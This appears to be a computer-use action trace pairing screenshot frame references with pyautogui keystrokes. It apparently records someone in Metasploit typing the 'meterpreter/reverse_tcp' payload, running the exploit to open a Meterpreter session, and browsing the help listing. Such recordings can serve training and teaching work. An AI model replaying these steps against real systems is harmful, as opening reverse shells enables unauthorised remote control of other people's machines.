
pyautogui.write('meterpreter/')

pyautogui.write('re')

pyautogui.write('verse_')

pyautogui.write('tcp')

# Run exploit to start the reverse handler and open Meterpreter session 1
pyautogui.write('ex')

# Run help in Meterpreter and scroll the command listing, highlighting ifconfig
pyautogui.write('h')

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.doubleClick(142, 252)

pyautogui.scroll(-3)
